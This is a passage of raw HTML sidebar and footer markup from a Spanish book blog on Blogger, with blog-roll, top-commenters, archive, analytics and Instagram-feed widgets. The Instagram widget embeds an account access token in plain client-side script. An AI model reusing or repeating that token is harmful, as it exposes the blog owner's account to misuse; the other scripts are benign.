<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssRWoEtv4dWPwEToj-1pGZlA9oLb7GmnN-xnfUgy-sU7xUEAnwCU5hHG2YlFgsvD1rJ8y_nG6z3aZjRSjtvjhWwNZEIsaZ4SBdzFcoq9iMeKxNQMk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM_HNCCVHvt247gTTGs0MhbSK0Tm55v9WCzJEjN5rrPqb2rjZPJpAjlJ3FA2DpnsF8ZR569iU6IasneEjjO5fYcQTnh4qO77MdKUSe_DDYh2uyig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udJHT-pK4aOFH1Q-EjB-gEw5AA_r-mZBBbRnvGzHfOzYrNSEnjx8PsrYYdEdVJimE7GmoRpIYKeGZjXnuvw4yN59qhZ4oM5ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tboR3FtLzE8_T183THioMEP4ZpZbSFiUZ0Jty-B9ZMDywIwZji7G8tbALJxarmvLEPvIVohsF9zYyTJHVkgswS_ooDPH8L4CppCN-Lh9sT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqwauxawuxtSgDGGYmL7JnDH_rkFBtgxN44W2cF860Q6d6h39MBcvRwoW8U3FNkoFBJAwruXOEOMpuKjsSldTEkf-KjbCvuFIunFB3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6IVtCWZeZCuWOD3PvfmtNCtE20dsrJoShyZIOxJW1-Vj9LVVOcGpAxpHLUKgb9Pk5SFfPi6wXoaa28nD-BQQGUO4IL1qzlDJS77OVEHQ0oV8CSJVb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJxLnuAxazXxTSYJ5n3ysvdOWieH3MrjwF2DIXDbfklYX2OYWzmU7meozq4MQO1HOegkq0qzMVTo80d1CZ497OGXTUFp_Bkff5HP3nYt8dWg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tS-mdsMgxIY_DXoTjqoZM3yow17Y0_SzrfsHnSZSr25gNVkAKWEc4EP_tG1gqZTMcsKlwKWSIaiHisAM25CJjPz9NV3nMnbmB0vi07bWyA3YF7I_n0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8HSRtyq81gUMd7Yi4zKyIF50xsYdo5Iaghf1x9rATPvpwgxDP-TRXyfqgqPQndRS1T61eVeTnvToTSR4vFsSowmXE109XORTI-vomcG8vDI69p30zEKvb9g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujCd-EYfO8yKXJNLHwzrvrj8P_jN16htHqQNH77vCJBhQyX8g5YDWqH9AOzEWvaH5vznIgT9CJII3mPWsGmIlqW6ZfKULKQRAEi-HW1MTcBDpM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in entry){for(j=0;j<entry.category.length;j++){temp.cate[j]=entry.category[j].term;}}temp.title=_listCom[26];if(_listCom[27] in entry){temp.title=entry.title.$t;}temp.conteudo=_listCom[28];if(_listCom[29] in entry){temp.conteudo=entry.conteudo.$t;}temp.summary=_listCom[30];if(_listCom[31] in entry){temp.summary=entry.summary.$t;}temp.link=_listCom[32];temp.reply_label=_listCom[33];if(_listCom[34] in entry){for(j=0;j<entry.link.length;j++){if(entry.link[j].rel==_listCom[35]){temp.link=entry.link[j].href;}if(entry.link[j].rel==_listCom[36]){temp.reply_label=entry.link[j].title;}}}temp.author=new Object();temp.author.name=_listCom[37];temp.author.uri=_listCom[38];temp.author.avatar=_listCom[39];a0=entry.author[0];if(_listCom[40] in a0){temp.author.name=a0.name.$t;}if(_listCom[41] in a0){temp.author.uri=a0.uri.$t;}if(_listCom[42] in a0){if(a0.gd$image.src!=_listCom[43]){temp.author.avatar=a0.gd$image.src;}}temp.thumb=_listCom[44];if(_listCom[45] in entry){temp.thumb=entry.media$thumbnail.url;}temp.reply_number=0;if(_listCom[46] in entry){temp.reply_number=Number(entry.thr$total.$t);}temp.reply_label=temp.reply_label.replace(temp.reply_number+_listCom[47],_listCom[48]);temp.reply_to=_listCom[49];if(_listCom[50] in entry){temp.reply_to=entry[_listCom[51]].href;}temp.pid=_listCom[52];if(_listCom[53] in entry){for(j=0;j<entry.gd$extendedProperty.length;j++){if(entry.gd$extendedProperty[j].name==_listCom[54]){temp.pid=entry.gd$extendedProperty[j].value;}}}temp.pid=temp.pid.replace(_listCom[55],_listCom[56]);var4.entry[contad]=temp;}return var4;}function func3(jshort1,jshort2){for(contad=0;contad<jshort2.entry_number;contad++){jshort1.entry[contad+jshort1.entry_number]=jshort2.entry[contad];}jshort1.entry_number+=jshort2.entry_number;return jshort1;}function func4(date1,date2){date1=date1.split(_listCom[57]);date2=date2.split(_listCom[58]);date1=parseInt((new Date(date1[0],date1[1]-1,date1[2].substring(0,2)).getTime())/1000);date2=parseInt((new Date(date2[0],date2[1]-1,date2[2].substring(0,2)).getTime())/1000);var var6=date1-date2;if(var6<0) var6=-var6;return Math.floor(var6/86400);}var var7=null;var var8=[];function func5(){if(var8.length>0){h=_listCom[59]+var2+_listCom[60];min=Math.min(var8.length,_Numero_Nomes);for(contad=0;contad<min;contad++){if(_Mostrar_Numero_Ordem){h+=_listCom[61]+(contad+1)+_listCom[62];}h+=_listCom[63]+contad+_listCom[64]+(((contad+1)==min)?'ultimo-item':_listCom[65])+_listCom[66];if(_Mostrar_Icones){h+=_listCom[67]+var8[contad].uri+_listCom[68]+var8[contad].avatar+_listCom[69];}h+=_listCom[70]+var8[contad].uri+_listCom[71]+var8[contad].name+_listCom[72]+var8[contad].count+_listCom[73]+_Lingua_comentarios+_listCom[74];if(_Mostrar_Numero_Ordem){h+=_listCom[75];}}h+=_listCom[76]; h+=_listCom[77]; document.write(h);}}function func6(){Day0=var7.entry[0].published;var var5=0;admin=var7.admin;for(contad=0;contad<var7.entry_number;contad++){author=var7.entry[contad].author;for(j=0;j<var5;j++){if((var8[j].name==author.name)&&(var8[j].uri==author.uri)&&(var8[j].avatar==author.avatar)){break;}}if(j<var5){var8[j].count++;}else{var var9=true;if(var3.length){for(var var10=0;var10<var3.length;var10++){if(var3[var10]==author.name){var9=false;break;}}}if(var4.length){for(var var10=0;var10<var4.length;var10++){if(var4[var10]==author.uri){var9=false;break;}}}if(var9&&(admin.name!=author.name)&&(admin.uri!=author.uri)&&(admin.avatar!=author.avatar)&&(author.name!=_listCom[78])&&(author.uri!=_listCom[79])){var8[var5]=new Object;var8[var5].name=var7.entry[contad].author.name;var8[var5].uri=var7.entry[contad].author.uri;var8[var5].avatar=var7.entry[contad].author.avatar;var8[var5].count=1;var5++;continue;}}day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}for(contad=0;contad<var5-1;contad++){for(j=contad+1;j<var5;j++){if(var8[contad].count<var8[j].count){temp=var8[contad];var8[contad]=var8[j];var8[j]=temp;}}}func5();}function _fKlD(json){if(var7==null){var7=func2(json);}else{var4=func2(json);var7=func3(var7,var4);}Day0=var7.entry[0].published;for(var contad=0;contad<var7.entry_number;contad++){day=var7.entry[contad].published;var6=func4(Day0,day);if(var6>=_Numero_Dias) break;}if(contad==var7.entry_number&&var7.entry_number<var7.total_entry){func1(host+_listCom[80]+(var7.entry_number+1)+_listCom[81]);return;}func6();}func1(host+_listCom[82]);}</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo del blog</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2020/01/'>enero 2020 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/08/'>agosto 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/06/'>junio 2019 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/05/'>mayo 2019 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/04/'>abril 2019 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/03/'>marzo 2019 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/02/'>febrero 2019 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/12/'>diciembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/11/'>noviembre 2018 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/09/'>septiembre 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/08/'>agosto 2018 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/07/'>julio 2018 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/06/'>junio 2018 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/05/'>mayo 2018 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/04/'>abril 2018 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/03/'>marzo 2018 (14)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/02/'>febrero 2018 (11)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2018/01/'>enero 2018 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/12/'>diciembre 2017 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/11/'>noviembre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/10/'>octubre 2017 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/09/'>septiembre 2017 (17)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/08/'>agosto 2017 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/07/'>julio 2017 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/06/'>junio 2017 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/05/'>mayo 2017 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/04/'>abril 2017 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/03/'>marzo 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/02/'>febrero 2017 (16)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2017/01/'>enero 2017 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/12/'>diciembre 2016 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/11/'>noviembre 2016 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/10/'>octubre 2016 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/08/'>agosto 2016 (9)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/05/'>mayo 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/02/'>febrero 2016 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2016/01/'>enero 2016 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/12/'>diciembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/09/'>septiembre 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/06/'>junio 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/05/'>mayo 2015 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/03/'>marzo 2015 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/02/'>febrero 2015 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2015/01/'>enero 2015 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/12/'>diciembre 2014 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/11/'>noviembre 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/10/'>octubre 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/08/'>agosto 2014 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/07/'>julio 2014 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/06/'>junio 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/05/'>mayo 2014 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/03/'>marzo 2014 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/02/'>febrero 2014 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2014/01/'>enero 2014 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/11/'>noviembre 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/10/'>octubre 2013 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/09/'>septiembre 2013 (19)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/08/'>agosto 2013 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/07/'>julio 2013 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/06/'>junio 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/04/'>abril 2013 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/03/'>marzo 2013 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/02/'>febrero 2013 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2013/01/'>enero 2013 (18)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/12/'>diciembre 2012 (7)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/11/'>noviembre 2012 (12)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/10/'>octubre 2012 (8)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/09/'>septiembre 2012 (15)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/06/'>junio 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/05/'>mayo 2012 (4)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/04/'>abril 2012 (5)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/03/'>marzo 2012 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/02/'>febrero 2012 (6)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2012/01/'>enero 2012 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/11/'>noviembre 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/07/'>julio 2011 (1)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/05/'>mayo 2011 (2)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/03/'>marzo 2011 (3)</option>
<option value='https://elbauldegreenleaves.blogspot.com/2011/02/'>febrero 2011 (19)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2dd2b334cce875c686407fbc28e0d214"})});</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id='instafeed'/>


<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
  userId: 35728204,
  limit:16,
  sortBy:'random',
accessToken: '35728204.1677ed0.983cc18aa48b41b786ac7211c2906899',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget Label' data-version='1' id='Label2'>
<h2>EDITORIALES</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/A%20Fin%20de%20Cuentos%20Editorial'>A Fin de Cuentos Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alba%20Editorial'>Alba Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alfaguara'>Alfaguara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Alianza%20Editorial'>Alianza Editorial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anagrama'>Anagrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Anaya'>Anaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Atheneum%20Books'>Atheneum Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Austral'>Austral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Booket'>Booket</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Caligrama'>Caligrama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chronicle%20Books'>Chronicle Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Combel%20Editorial'>Combel Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Conecta'>Conecta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Contrase%C3%B1a%20Editorial'>Contraseña Editorial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Createspace'>Createspace</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/C%C3%ADrculo%20de%20Lectores'>Círculo de Lectores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/DeBolsillo'>DeBolsillo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Edeb%C3%A9'>Edebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20B'>Ediciones B</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20Kiwi'>Ediciones Kiwi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ediciones%20SM'>Ediciones SM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Cerbero'>Editorial Cerbero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Editorial%20Molino'>Editorial Molino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Espasa'>Espasa</a>
</span>
<span class='label-size label-size-2'>
